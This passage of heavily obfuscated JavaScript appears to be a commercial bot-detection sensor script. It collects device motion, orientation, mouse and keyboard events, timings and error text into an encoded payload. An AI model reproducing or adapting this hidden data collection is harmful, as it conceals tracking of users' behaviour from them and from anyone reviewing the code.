OK()[Sn(jD)],Fk('',[][[]]))?OK()[Sn(pU)](tVT,BE({}),BE(AP),DNT):OK()[Sn(JR)].apply(null,[zU,D2,BE([]),J8]))[mn()[pG(dD)].apply(null,[tS,DD,pR,P5])](qFZ,OK()[Sn(JR)](zU,DY,c8,J8))[mn()[pG(dD)].apply(null,[tS,DD,pR,ZP])](CcZ,I0()[gE(QTT)].call(null,bS,zE))[mn()[pG(dD)](tS,DD,BE(BE(AP)),BE(c8))](JOZ,OK()[Sn(JR)](zU,BE([]),Tb,J8))[mn()[pG(dD)].apply(null,[tS,DD,BE(BE(AP)),gJ])](RjZ);mcZ=(Tw(typeof mn()[pG(hG)],'undefined')?mn()[pG(Oz)](ACT,Jv,zK,Cs):mn()[pG(Xm)](jK,kk,OB,A2))[mn()[pG(dD)](tS,DD,gJ,t4)](lHT,RK()[wQ(vP)].call(null,OW,ZU))[mn()[pG(dD)](tS,DD,BE(BE({})),BE({}))](jZZ,OK()[Sn(JR)].apply(null,[zU,Ps,BE(BE({})),J8]));}d9T=t6(tM,[I0()[gE(SR)](SH,RA),vcZ,zD()[El(DP)].apply(null,[sq,Vs,Mm,tB,Xm]),gdZ[mn()[pG(cA)](rW,HLT,wb,t4)],RK()[wQ(KR)].apply(null,[E0,kk]),LTZ,m0()[vA(SR)].call(null,dD,hK,Y6,sI),tjZ,Tw(typeof pA()[YA(Vw)],'undefined')?pA()[YA(S2)](M7,Ds,kk):pA()[YA(JJ)].call(null,q8,YJ,CD),qCZ,zD()[El(sI)](tB,GQT,Rm,Cs,Xm),jCZ,WB()[Z5(DP)](Xm,M7,Mm,Fg,BQ),SdZ,OK()[Sn(KR)].call(null,jA,xI,zk,Hl),fzT,zD()[El(wb)].apply(null,[gJ,Rw,v5,gJ,Xm]),g7T,WB()[Z5(sI)](Xm,NB,D8,WR,BE(BE([]))),VVZ,RK()[wQ(GE)].apply(null,[cG,XW]),PFZ,I6()[U1(wb)].call(null,Sk,bP,Xm,j1,NI,AhT),zFZ,pA()[YA(Bq)].call(null,pB,gk,OB),CVZ,RK()[wQ(dZT)].call(null,lG,IR),bfZ,mn()[pG(Y6)](G0,PK,sI,wA),SvT,bq(typeof I0()[gE(p2)],Fk('',[][[]]))?I0()[gE(U4)](S2,jn):I0()[gE(Jn)](QXT,s5T),EvT,Tw(typeof pA()[YA(vP)],Fk([],[][[]]))?pA()[YA(S2)].call(null,NGT,q1,gL):pA()[YA(bJ)](Pn,JjT,Zx),SFZ,RK()[wQ(H2)](rK,VR),RfZ,zD()[El(g5)].apply(null,[JR,Z8T,kS,Tb,Xm]),XDT,OK()[Sn(GE)].call(null,PS,BD,BE(BE({})),sq),fjZ,WB()[Z5(wb)].apply(null,[Xm,CQ,tL,nAT,BE([])]),vFZ,mn()[pG(jD)](Cw,dA,GL,j1),nHT,OK()[Sn(dZT)].call(null,K5,Fg,cA,PK),mfZ,OK()[Sn(H2)](tW,kD,ZD,GL),mcZ,WB()[Z5(g5)].call(null,Xm,n1,tL,jY,hG),VfZ,RK()[wQ(vfT)].apply(null,[UE,rP]),IfZ,OK()[Sn(vfT)].apply(null,[AG,BD,tB,kk]),KZZ,RK()[wQ(qk)].call(null,LE,wA),t6(tM,[mn()[pG(p6)].apply(null,[A8,Zs,nH,Fg]),ZTZ,mn()[pG(mI)].apply(null,[K0,EW,BE([]),GL]),G3Z,mn()[pG(p2)](fQ,vfT,BE(c8),pR),Z1(DcZ,c8)?Xt[OK()[Sn(vQ)].call(null,fU,BE(BE([])),ZU,fR)][I0()[gE(nH)](zk,GB)](RXT(SHT,DcZ)):k4(lI[GL])]),pA()[YA(Z8T)](x5,j1,BE(c8)),Y7T,m0()[vA(U4)].apply(null,[BE(c8),Cn,U9,gJ]),OOZ,OK()[Sn(qk)].call(null,AA,N0,m7,jD),cbT,Tw(typeof I0()[gE(zk)],Fk('',[][[]]))?I0()[gE(Jn)].apply(null,[EwT,WKT]):I0()[gE(z4)].apply(null,[BD,Jm]),E3Z,pA()[YA(vv)].call(null,CW,JR,OG),LFZ,mn()[pG(Rw)](Dk,gL,mY,BE([])),K3Z,pA()[YA(YJ)](E2,qk,Oz),tPT(RsT),RK()[wQ(EQ)](OU,rA),IbT,RK()[wQ(kq)](ZE,Zx),OJT,zD()[El(JR)](tU,TNT,tL,ZU,vQ),ExT,OK()[Sn(EQ)](pWT,dD,mz,Bq),XgT(),pA()[YA(Rs)](O5,Dv,sI),PjZ,zD()[El(MD)].call(null,nH,RY,kU,EP,Xm),sjZ?AP:c8]);if((h1T()||SqT())&&BE(OYT)){d9T[bq(typeof pA()[YA(OG)],'undefined')?pA()[YA(Bq)](pB,gk,BE(AP)):pA()[YA(S2)].call(null,SwT,BH,BE({}))]=mn()[pG(Xm)](jK,kk,NI,OB);}if(nFZ){d9T[I0()[gE(YfT)](nE,nA)]=DvT;d9T[Tw(typeof OK()[Sn(p6)],'undefined')?OK()[Sn(pU)](hpT,ZP,EP,L4):OK()[Sn(kq)](l0,BE(c8),kD,Cs)]=VcZ;d9T[I0()[gE(Jb)].call(null,GE,Zm)]=vVZ;d9T[RK()[wQ(PD)](KP,N0)]=CTZ;d9T[bq(typeof zD()[El(m7)],Fk([],[][[]]))?zD()[El(Rk)].apply(null,[Sk,NI,kU,AP,vQ]):zD()[El(Jn)].apply(null,[Fg,P3T,HkT,BE(BE(c8)),D5T])]=kvT;d9T[zD()[El(sq)].call(null,Jk,rXT,kU,G4,vQ)]=GcZ;d9T[m0()[vA(z4)].apply(null,[BE([]),pS,pR,ZD])]=zjZ;d9T[mn()[pG(SCT)](dS,G4,mY,CD)]=w7T;d9T[Tw(typeof RK()[wQ(hG)],'undefined')?RK()[wQ(hG)](BD,UTT):RK()[wQ(Y6)](Ph,RAT)]=lTZ;d9T[OK()[Sn(PD)].apply(null,[lB,J8,zk,RAT])]=wTZ;d9T[m0()[vA(YfT)].apply(null,[G4,nw,Fg,Xm])]=RNZ;d9T[Tw(typeof mn()[pG(dA)],Fk('',[][[]]))?mn()[pG(Oz)].call(null,HQ,Zx,BE(BE(c8)),cA):mn()[pG(lx)](Sw,CJ,ZD,fR)]=D7T;d9T[zD()[El(HQ)].apply(null,[Hl,rq,kU,nE,vQ])]=mHT;d9T[OK()[Sn(Y6)].apply(null,[EK,NB,OG,Fg])]=tfZ;}if(cDT){d9T[zD()[El(Bb)].call(null,t4,tdT,IP,xI,Xm)]=RK()[wQ(Xm)](PU,bS);}else{d9T[I6()[U1(g5)].call(null,wA,Mm,Xm,s5,sq,BQ)]=mjZ;}}catch(r7T){RW.splice(js(f3Z,AP),Infinity,KD);var dFZ=mn()[pG(Xm)](jK,kk,BE({}),BE(BE(c8)));try{if(r7T[pA()[YA(BD)](IA,Ms,Bb)]&&pJ(typeof r7T[pA()[YA(BD)](IA,Ms,BE({}))],RK()[wQ(CQ)](AQ,G4))){dFZ=r7T[Tw(typeof pA()[YA(pR)],Fk('',[][[]]))?pA()[YA(S2)].apply(null,[Y6,rwT,c8]):pA()[YA(BD)](IA,Ms,N0)];}else if(Tw(typeof r7T,Tw(typeof RK()[wQ(Rk)],Fk('',[][[]]))?RK()[wQ(hG)](nhT,IkT):RK()[wQ(CQ)].call(null,AQ,G4))){dFZ=r7T;}else if(g7(r7T,Xt[WB()[Z5(Xm)](rP,kD,RB,mR,BD)])&&pJ(typeof r7T[pA()[YA(DY)](TS,NI,BE(BE(AP)))],RK()[wQ(CQ)].call(null,AQ,G4))){dFZ=r7T[pA()[YA(DY)](TS,NI,ZP)];}dFZ=QpT(DC,[dFZ]);KFZ(OK()[Sn(jD)](rG,G4,YW,Ms)[mn()[pG(dD)](tS,DD,kk,Ps)](dFZ));d9T=t6(tM,[pA()[YA(JJ)](q8,YJ,BE(BE(c8))),IMT(),I6()[U1(JR)].apply(null,[GD,Gm,Xm,BE(BE({})),DY,zl]),dFZ]);}catch(EDT){RW.splice(js(f3Z,AP),Infinity,KD);if(EDT[pA()[YA(BD)].apply(null,[IA,Ms,kk])]&&pJ(typeof EDT[pA()[YA(BD)](IA,Ms,kk)],RK()[wQ(CQ)](AQ,G4))){dFZ=EDT[pA()[YA(BD)].apply(null,[IA,Ms,mG])];}else if(Tw(typeof EDT,RK()[wQ(CQ)].call(null,AQ,G4))){dFZ=EDT;}dFZ=QpT(DC,[dFZ]);KFZ(I6()[U1(MD)].apply(null,[YW,b8,vQ,G4,A2,gL])[mn()[pG(dD)].apply(null,[tS,DD,cA,sI])](dFZ));d9T[I6()[U1(JR)](BQ,Gm,Xm,G4,Oz,zl)]=dFZ;}}try{var dcZ=RW.length;var dTZ=BE(Sj);var d7T=lI[vQ];var qjZ=dHT||LkT();if(Tw(qjZ[c8],CET)){var S3Z=RK()[wQ(jD)](x8,OG);d9T[I6()[U1(JR)].call(null,t4,Gm,Xm,dD,S2,zl)]=S3Z;}W4T=Xt[RK()[wQ(A2)](hE,HLT)][mn()[pG(gJ)](JS,pR,Vw,D2)](d9T);var zfZ=vs();W4T=QpT(TZ,[W4T,qjZ[AP]]);zfZ=js(vs(),zfZ);var k9T=vs();W4T=AQT(W4T,qjZ[c8]);k9T=js(vs(),k9T);var NcZ=(Tw(typeof mn()[pG(Fg)],'undefined')?mn()[pG(Oz)](bGT,MKT,GD,s2):mn()[pG(Xm)].apply(null,[jK,kk,wL,pz]))[bq(typeof mn()[pG(kq)],'undefined')?mn()[pG(dD)](tS,DD,dA,BQ):mn()[pG(Oz)](IcT,GKT,dD,Gk)](js(vs(),VjZ),Tw(typeof OK()[Sn(wA)],'undefined')?OK()[Sn(pU)].call(null,KL,OG,HQ,mI):OK()[Sn(JR)](zU,Jk,hG,J8))[mn()[pG(dD)].call(null,tS,DD,P5,rA)](WTZ,Tw(typeof OK()[Sn(Zs)],'undefined')?OK()[Sn(pU)](HpT,gL,bS,fkT):OK()[Sn(JR)](zU,Sk,Tb,J8))[mn()[pG(dD)](tS,DD,jR,ZU)](d7T,OK()[Sn(JR)].call(null,zU,BE(BE({})),Tb,J8))[Tw(typeof mn()[pG(cA)],Fk([],[][[]]))?mn()[pG(Oz)](jPT,GY,BE(BE({})),BE(BE([]))):mn()[pG(dD)].call(null,tS,DD,Ps,BE(AP))](zfZ,OK()[Sn(JR)](zU,dA,mY,J8))[mn()[pG(dD)](tS,DD,P8,ZD)](k9T,OK()[Sn(JR)](zU,NB,CQ,J8))[bq(typeof mn()[pG(wb)],Fk('',[][[]]))?mn()[pG(dD)].call(null,tS,DD,GD,BE(AP)):mn()[pG(Oz)](Eq,GD,gL,hg)](F9T);var AHT=bq(hNZ,undefined)&&Tw(hNZ,BE(BE({})))?xdZ(qjZ):OvT(qjZ);W4T=mn()[pG(Xm)](jK,kk,Hl,s2)[mn()[pG(dD)].apply(null,[tS,DD,sI,fR])](AHT,mn()[pG(YW)].apply(null,[fB,mz,wL,Cs]))[Tw(typeof mn()[pG(Rw)],'undefined')?mn()[pG(Oz)].call(null,W0T,VmT,BE(BE({})),sq):mn()[pG(dD)].apply(null,[tS,DD,TW,cA])](NcZ,mn()[pG(YW)](fB,mz,BE(BE(c8)),OD))[bq(typeof mn()[pG(HOT)],Fk([],[][[]]))?mn()[pG(dD)](tS,DD,dD,D2):mn()[pG(Oz)].apply(null,[WCT,RdT,HQ,Bb])](W4T);}catch(s7T){RW.splice(js(dcZ,AP),Infinity,KD);}KFZ(OK()[Sn(p6)](vr,Jk,GD,TW));RW.pop();};var VZZ=function(){RW.push(zET);var cjZ=Z1(arguments[I0()[gE(c8)](Zs,D1)],c8)&&bq(arguments[c8],undefined)?arguments[c8]:BE({});var KcZ=Z1(arguments[I0()[gE(c8)].apply(null,[Zs,D1])],AP)&&bq(arguments[lI[GL]],undefined)?arguments[lI[GL]]:BXZ;PjZ=c8;if(lOZ){Xt[zD()[El(P5)](Tb,BPT,qwT,S2,CD)](BNZ);lOZ=BE(Sj);PjZ|=AP;}if(BZZ){Xt[zD()[El(P5)].call(null,PH,BPT,qwT,kD,CD)](gXZ);BZZ=BE(Sj);PjZ|=EP;}if(v3Z){Xt[zD()[El(P5)].call(null,OD,BPT,qwT,GD,CD)](OTZ);v3Z=BE(BE(Pd));PjZ|=vQ;}if(pVZ){Xt[zD()[El(P5)](kk,BPT,qwT,pR,CD)](ZNZ);pVZ=BE(Sj);PjZ|=Jn;}if(BE(mNZ)){try{var KvT=RW.length;var Z3Z=BE(Sj);Z6T=Fk(Z6T,RK()[wQ(TW)](SK,CD));if(BE(BE(Xt[OK()[Sn(rP)](tMT,Fg,wL,EW)]))){Z6T=Fk(Z6T,bq(typeof pA()[YA(vP)],Fk('',[][[]]))?pA()[YA(rtT)].call(null,bz,GE,Oz):pA()[YA(S2)](bS,wGT,D2));TnT=Fk(TnT,hG);}else{Z6T=Fk(Z6T,mn()[pG(vP)](r5T,RAT,BE({}),m7));TnT=Fk(TnT,wL);}}catch(WFZ){RW.splice(js(KvT,AP),Infinity,zET);Z6T=Fk(Z6T,mn()[pG(KR)].call(null,CpT,BD,Xm,BE(BE(c8))));TnT=Fk(TnT,wL);}mNZ=BE(Pd);}Xt[OK()[Sn(rP)](tMT,DY,N0,EW)].bmak[OK()[Sn(z4)].apply(null,[UjT,Jn,ZD,BD])]=vs();bfZ=mn()[pG(Xm)](qK,kk,OG,s5);U7T=c8;s9T=c8;zFZ=bq(typeof mn()[pG(Jk)],Fk([],[][[]]))?mn()[pG(Xm)](qK,kk,Sk,rP):mn()[pG(Oz)](pGT,RY,tB,OD);p9T=c8;SNZ=c8;fzT=mn()[pG(Xm)](qK,kk,s2,P8);KJT=c8;n7T=c8;bcZ=lI[vQ];c1T[pA()[YA(N0)].apply(null,[bE,hR,GL])]=c8;E7T=c8;PfZ=c8;vFZ=mn()[pG(Xm)].apply(null,[qK,kk,s2,BE(c8)]);ZZZ=BE({});YcZ=mn()[pG(Xm)](qK,kk,GD,nE);UVZ=mn()[pG(Xm)](qK,kk,m7,ZD);IXZ=k4(AP);nfZ=[];SjZ=bq(typeof mn()[pG(L4)],Fk([],[][[]]))?mn()[pG(Xm)](qK,kk,mz,Fg):mn()[pG(Oz)].apply(null,[HdT,Gk,GL,TW]);VfZ=mn()[pG(Xm)](qK,kk,kD,kk);JfZ=mn()[pG(Xm)](qK,kk,DY,pU);qFZ=bq(typeof mn()[pG(BD)],Fk('',[][[]]))?mn()[pG(Xm)].call(null,qK,kk,Sk,Hl):mn()[pG(Oz)].apply(null,[KJ,vCT,gJ,BE(BE({}))]);D9T=mn()[pG(Xm)].apply(null,[qK,kk,BE({}),kk]);lHT=mn()[pG(Xm)].apply(null,[qK,kk,vQ,BE(BE(c8))]);CcZ=mn()[pG(Xm)](qK,kk,P8,j1);DvT=mn()[pG(Xm)].call(null,qK,kk,bR,hG);VcZ=mn()[pG(Xm)](qK,kk,GD,zK);GcZ=mn()[pG(Xm)](qK,kk,BE(BE([])),D2);nFZ=BE(BE(Pd));Y7T=c8;vVZ=mn()[pG(Xm)].call(null,qK,kk,Bb,kk);CTZ=mn()[pG(Xm)](qK,kk,Tb,BE({}));kvT=mn()[pG(Xm)](qK,kk,Fg,BE(AP));lTZ=Tw(typeof mn()[pG(L4)],'undefined')?mn()[pG(Oz)].call(null,DY,WhT,Xm,J8):mn()[pG(Xm)](qK,kk,BE(BE([])),CQ);wTZ=Tw(typeof mn()[pG(kD)],Fk([],[][[]]))?mn()[pG(Oz)](khT,jST,Cs,fR):mn()[pG(Xm)].call(null,qK,kk,x2,G4);RNZ=mn()[pG(Xm)].apply(null,[qK,kk,NB,OB]);D7T=bq(typeof mn()[pG(Ms)],Fk('',[][[]]))?mn()[pG(Xm)].call(null,qK,kk,BE(BE(AP)),m7):mn()[pG(Oz)].apply(null,[cs,xJ,mz,J8]);mHT=mn()[pG(Xm)](qK,kk,jR,Ps);zjZ=mn()[pG(Xm)](qK,kk,BE(c8),BE(c8));w7T=mn()[pG(Xm)](qK,kk,BE(BE(AP)),BE(c8));qLT();lYT=BE(BE(Pd));E3Z=c8;LFZ=c8;K3Z=c8;GZZ=c8;DcZ=c8;SHT=c8;ZTZ=k4(lI[GL]);G3Z=k4(AP);cbT=t6(tM,[bq(typeof pA()[YA(B2)],Fk([],[][[]]))?pA()[YA(lx)].call(null,WkT,Gk,L4):pA()[YA(S2)](IKT,GH,BE(BE([]))),k4(AP)]);sjZ=BE({});Xt[OK()[Sn(HOT)](gG,t4,wA,zK)](function(){KcZ();},nq);RW.pop();if(cjZ){bgT=k4(AP);}else{bgT=c8;}};var OvT=function(NdZ){RW.push(rq);var p3Z=m0()[vA(AP)](BE([]),nKT,Bb,gn);var hXZ=pA()[YA(Xm)](spT,vP,j1);var n9T=AP;var AcZ=c1T[pA()[YA(N0)](O5,hR,ZD)];var j9T=vcZ;var f9T=[p3Z,hXZ,n9T,AcZ,NdZ[c8],j9T];var rFZ=f9T[I6()[U1(S2)].apply(null,[v6,VfT,vQ,TW,kD,cJ])](cOZ);var cNZ;return RW.pop(),cNZ=rFZ,cNZ;};var xdZ=function(B9T){RW.push(ECT);var PXZ=Tw(typeof m0()[vA(CJ)],'undefined')?m0()[vA(EP)](wb,r5T,Ol,BE(BE({}))):m0()[vA(AP)].call(null,pz,gmT,Bb,s5);var O7T=RK()[wQ(Xm)].apply(null,[B0,bS]);var PVZ=RK()[wQ(AP)].apply(null,[bmT,mz]);var pHT=c1T[pA()[YA(N0)].apply(null,[Yw,hR,BE(BE([]))])];var zCZ=vcZ;var WNZ=[PXZ,O7T,PVZ,pHT,B9T[c8],zCZ];var C9T=WNZ[Tw(typeof I6()[U1(dD)],Fk(mn()[pG(Xm)].call(null,g8,kk,hg,BE(BE(AP))),[][[]]))?I6()[U1(AP)].call(null,hg,fcT,STT,ZU,BE(BE({})),bAT):I6()[U1(S2)].apply(null,[nE,UTT,vQ,v6,BE(BE([])),cJ])](cOZ);var dNZ;return RW.pop(),dNZ=C9T,dNZ;};var KFZ=function(ODT){RW.push(Oq);if(LYT){RW.pop();return;}var b7T=ODT;if(Tw(typeof Xt[OK()[Sn(rP)].apply(null,[vPT,zk,kY,EW])][m0()[vA(Jb)](NB,Bm,ZD,nH)],RK()[wQ(CQ)](JI,G4))){Xt[OK()[Sn(rP)](vPT,hg,BE([]),EW)][m0()[vA(Jb)].apply(null,[GL,Bm,ZD,nH])]=Fk(Xt[OK()[Sn(rP)](vPT,EP,P5,EW)][m0()[vA(Jb)](HQ,Bm,ZD,s5)],b7T);}else{Xt[OK()[Sn(rP)](vPT,Hl,Cs,EW)][m0()[vA(Jb)].apply(null,[pR,Bm,ZD,Ps])]=b7T;}RW.pop();};var BfZ=function(wXZ){OsT(wXZ,AP);};var cvT=function(DOZ){OsT(DOZ,EP);};var lNZ=function(DjZ){OsT(DjZ,Xm);};var AjZ=function(m7T){OsT(m7T,vQ);};var wFZ=function(UdZ){cBT(UdZ,AP);};var UZZ=function(fdZ){X9T(fdZ);cBT(fdZ,EP);};var kCZ=function(hDT){cBT(hDT,Xm);};var ZDT=function(BvT){cBT(BvT,vQ);};var mOZ=function(wcZ){vqT(wcZ,Xm);};var QOZ=function(bdZ){vqT(bdZ,vQ);};var VHT=function(M3Z){X9T(M3Z);RW.push(rVT);BIT(M3Z,AP);if(tVZ&&LYT&&(Tw(M3Z[mn()[pG(JR)].apply(null,[b8,sq,bR,wA])],zD()[El(gn)].apply(null,[rP,VD,LCT,DD,rP]))||Tw(M3Z[RK()[wQ(sq)].apply(null,[B1,Xm])],DY))){hbT(BE(BE(Pd)),BE([]),BE(Sj),BE(Sj),BE(Pd));}RW.pop();};var vCZ=function(SVZ){BIT(SVZ,EP);};var INZ=function(v7T){BIT(v7T,Xm);};var w4T=function(d3Z){RW.push(bS);try{var cfZ=RW.length;var HdZ=BE(BE(Pd));var ZcZ=AP;if(Xt[bq(typeof pA()[YA(Z8T)],Fk('',[][[]]))?pA()[YA(rP)](Cv,gJ,t4):pA()[YA(S2)](MAT,Kg,n1)][d3Z])ZcZ=c8;A1T(ZcZ);}catch(S9T){RW.splice(js(cfZ,AP),Infinity,bS);}RW.pop();};var FbT=function(zcZ,tcZ){RW.push(sJ);try{var RCZ=RW.length;var ZCZ=BE({});if(Tw(tcZ[RK()[wQ(mY)](OdT,vv)],Xt[OK()[Sn(rP)].apply(null,[d0T,CD,L4,EW])])){A1T(zcZ);}}catch(VTZ){RW.splice(js(RCZ,AP),Infinity,sJ);}RW.pop();};var NrZ=function(mtZ){kxT(mtZ,AP);};var CGZ=function(tLZ){kxT(tLZ,lI[AP]);};var HMZ=function(YKZ){kxT(YKZ,Xm);};var ArZ=function(ErZ){kxT(ErZ,vQ);};var kSZ=function(l8Z){kxT(l8Z,BD);};var MKZ=function(BSZ){kxT(BSZ,TW);};var g0Z=function(ZpZ){kxT(ZpZ,rP);};var kUZ=function(MAZ){RW.push(EET);var C8Z=MAZ&&MAZ[bq(typeof RK()[wQ(Bb)],'undefined')?RK()[wQ(mY)].call(null,NFT,vv):RK()[wQ(hG)].apply(null,[WhT,H2])]&&MAZ[RK()[wQ(mY)].apply(null,[NFT,vv])][Tw(typeof OK()[Sn(YfT)],Fk([],[][[]]))?OK()[Sn(pU)](jUT,jR,m7,b9):OK()[Sn(dD)].call(null,D8T,Rk,CQ,s5)];var wLZ=C8Z&&(Tw(C8Z[m0()[vA(BQ)].call(null,BE(c8),O8,zz,n1)](),RK()[wQ(gJ)].call(null,pM,mY))||Tw(C8Z[bq(typeof m0()[vA(TW)],Fk([],[][[]]))?m0()[vA(BQ)].call(null,dD,O8,zz,mz):m0()[vA(EP)].call(null,M7,T2,sq,kk)](),RK()[wQ(p6)].call(null,wJ,MD)));RW.pop();if(tVZ&&LYT&&wLZ){hbT(BE({}),BE(Sj),BE({}),BE(BE({})));}};var gtZ=function(PkZ){X9T(PkZ);var OmZ=vs();if(Z1(GZZ,c8)){var KpZ=js(OmZ,GZZ);DcZ++;SHT+=KpZ;if(Tw(ZTZ,k4(AP))||tR(KpZ,ZTZ)){ZTZ=KpZ;}if(Tw(G3Z,k4(lI[GL]))||Z1(KpZ,G3Z)){G3Z=KpZ;}}GZZ=OmZ;if(tVZ){TsT(PkZ);}};var GtZ=function(hPZ){kxT(hPZ,CQ);if(LYT){bgT=vQ;hbT(BE(BE(Pd)),BE(BE(Pd)),BE(BE([])));WkZ=gL;}};var tlT=function(dPZ){RW.push(j1);try{var HmZ=RW.length;var sPZ=BE(Sj);if(tR(p9T,lI[Fg])&&tR(EbT,lI[AP])&&dPZ){var vKZ=js(vs(),Xt[OK()[Sn(rP)](Nq,N0,tU,EW)].bmak[OK()[Sn(z4)](LH,TW,j1,BD)]);var r0Z=k4(lI[GL]),q0Z=k4(AP),nhZ=k4(AP);if(dPZ[pA()[YA(gk)](Vq,PH,BE(BE(c8)))]){r0Z=v4(dPZ[pA()[YA(gk)].call(null,Vq,PH,sI)][RK()[wQ(mI)](xJ,Dv)]);q0Z=v4(dPZ[Tw(typeof pA()[YA(kH)],'undefined')?pA()[YA(S2)].call(null,qXT,XtT,GD):pA()[YA(gk)](Vq,PH,Xm)][I0()[gE(SH)].apply(null,[EY,c0T])]);nhZ=v4(dPZ[bq(typeof pA()[YA(nH)],'undefined')?pA()[YA(gk)].call(null,Vq,PH,kk):pA()[YA(S2)](GtT,BQ,BE(BE(AP)))][Tw(typeof RK()[wQ(xI)],'undefined')?RK()[wQ(hG)](VH,g0T):RK()[wQ(p2)](c1,j1)]);}var OtZ=k4(AP),htZ=k4(AP),tAZ=k4(AP);if(dPZ[m0()[vA(RAT)](mz,VtT,DP,DY)]){OtZ=v4(dPZ[m0()[vA(RAT)].call(null,EP,VtT,DP,BD)][Tw(typeof RK()[wQ(SCT)],'undefined')?RK()[wQ(hG)](kD,rq):RK()[wQ(mI)](xJ,Dv)]);htZ=v4(dPZ[Tw(typeof m0()[vA(Rs)],Fk('',[][[]]))?m0()[vA(EP)].apply(null,[zK,PNT,GfT,fR]):m0()[vA(RAT)](EP,VtT,DP,D2)][I0()[gE(SH)](EY,c0T)]);tAZ=v4(dPZ[m0()[vA(RAT)](DP,VtT,DP,mY)][bq(typeof RK()[wQ(t4)],Fk([],[][[]]))?RK()[wQ(p2)].apply(null,[c1,j1]):RK()[wQ(hG)].call(null,bAT,hg)]);}var OGZ=k4(AP),ZrZ=k4(AP),tKZ=AP;if(dPZ[I0()[gE(Dv)](B2,jH)]){OGZ=v4(dPZ[I0()[gE(Dv)](B2,jH)][Tw(typeof I0()[gE(j1)],Fk([],[][[]]))?I0()[gE(Jn)](Qs,fE):I0()[gE(RAT)](z4,BY)]);ZrZ=v4(dPZ[I0()[gE(Dv)](B2,jH)][pA()[YA(HLT)](dfT,S2,MD)]);tKZ=v4(dPZ[I0()[gE(Dv)](B2,jH)][I0()[gE(vP)](z6,rXT)]);}var k5Z=(Tw(typeof mn()[pG(jD)],Fk('',[][[]]))?mn()[pG(Oz)](WCT,Xs,BD,ZU):mn()[pG(Xm)].apply(null,[zwT,kk,sq,OD]))[mn()[pG(dD)](pLT,DD,ZU,Oz)](p9T,OK()[Sn(JR)].call(null,WVT,Hl,tB,J8))[mn()[pG(dD)](pLT,DD,wA,bS)](vKZ,OK()[Sn(JR)](WVT,ZU,bS,J8))[mn()[pG(dD)](pLT,DD,t4,ZU)](r0Z,OK()[Sn(JR)](WVT,S2,GL,J8))[mn()[pG(dD)](pLT,DD,j1,BE(BE([])))](q0Z,OK()[Sn(JR)].call(null,WVT,wA,BE(BE([])),J8))[mn()[pG(dD)](pLT,DD,DD,BE([]))](nhZ,OK()[Sn(JR)](WVT,BE(c8),pU,J8))[mn()[pG(dD)](pLT,DD,Jn,BE({}))](OtZ,OK()[Sn(JR)].apply(null,[WVT,t4,zK,J8]))[mn()[pG(dD)](pLT,DD,v6,BE([]))](htZ,OK()[Sn(JR)].call(null,WVT,nE,vQ,J8))[bq(typeof mn()[pG(OG)],Fk([],[][[]]))?mn()[pG(dD)].apply(null,[pLT,DD,DD,hg]):mn()[pG(Oz)].call(null,Cl,AD,BE(BE({})),s2)](tAZ,OK()[Sn(JR)](WVT,BE({}),BE({}),J8))[mn()[pG(dD)].apply(null,[pLT,DD,hP,BE(BE(AP))])](OGZ,OK()[Sn(JR)](WVT,BE(c8),OD,J8))[mn()[pG(dD)].apply(null,[pLT,DD,YW,BE(c8)])](ZrZ,OK()[Sn(JR)](WVT,mG,j1,J8))[mn()[pG(dD)](pLT,DD,BE({}),v6)](tKZ);if(Ob(typeof dPZ[zD()[El(Jk)](nE,ZA,YI,pR,TW)],mn()[pG(Ps)](ID,rP,BE({}),BE(BE({}))))&&Tw(dPZ[zD()[El(Jk)](DD,ZA,YI,BE(c8),TW)],BE(BE(Pd))))k5Z=mn()[pG(Xm)].call(null,zwT,kk,sI,Xm)[mn()[pG(dD)](pLT,DD,BE(BE({})),BE({}))](k5Z,pA()[YA(bR)](EST,EP,s2));zFZ=mn()[pG(Xm)].call(null,zwT,kk,wA,kY)[mn()[pG(dD)](pLT,DD,nE,kD)](Fk(zFZ,k5Z),mn()[pG(YW)].call(null,EW,mz,ZD,jR));U4T+=vKZ;SNZ=Fk(Fk(SNZ,p9T),vKZ);p9T++;}if(LYT&&Z1(p9T,AP)&&tR(PfZ,AP)){bgT=Oz;hbT(BE({}));PfZ++;}EbT++;}catch(EAZ){RW.splice(js(HmZ,AP),Infinity,j1);}RW.pop();};var TRT=function(R5Z){RW.push(vCT);try{var phZ=RW.length;var J0Z=BE(BE(Pd));if(tR(U7T,MGZ)&&tR(BxT,EP)&&R5Z){var BPZ=js(vs(),Xt[OK()[Sn(rP)](HI,pU,BE(BE({})),EW)].bmak[OK()[Sn(z4)](H3T,DP,BE(BE(AP)),BD)]);var FKZ=v4(R5Z[Tw(typeof I0()[gE(OD)],'undefined')?I0()[gE(Jn)](sZT,t5T):I0()[gE(RAT)].apply(null,[z4,Gw])]);var jKZ=v4(R5Z[pA()[YA(HLT)](jB,S2,NB)]);var Z8Z=v4(R5Z[I0()[gE(vP)].apply(null,[z6,DhT])]);var IEZ=mn()[pG(Xm)](TK,kk,OD,ZD)[mn()[pG(dD)](Z8,DD,s2,YW)](U7T,OK()[Sn(JR)](RUT,v6,c8,J8))[mn()[pG(dD)].apply(null,[Z8,DD,TW,rP])](BPZ,OK()[Sn(JR)](RUT,ZP,s2,J8))[mn()[pG(dD)](Z8,DD,EP,Jk)](FKZ,OK()[Sn(JR)](RUT,fR,v6,J8))[mn()[pG(dD)](Z8,DD,DD,sq)](jKZ,OK()[Sn(JR)](RUT,NI,DP,J8))[mn()[pG(dD)](Z8,DD,GD,BE(BE(c8)))](Z8Z);if(bq(typeof R5Z[bq(typeof zD()[El(x2)],'undefined')?zD()[El(Jk)](YW,ZA,hOT,sq,TW):zD()[El(Jn)].apply(null,[Zx,Xs,QtT,BE({}),CJ])],mn()[pG(Ps)](Bw,rP,gL,ZD))&&Tw(R5Z[zD()[El(Jk)].call(null,tB,ZA,hOT,G4,TW)],BE({})))IEZ=mn()[pG(Xm)].apply(null,[TK,kk,mz,BQ])[bq(typeof 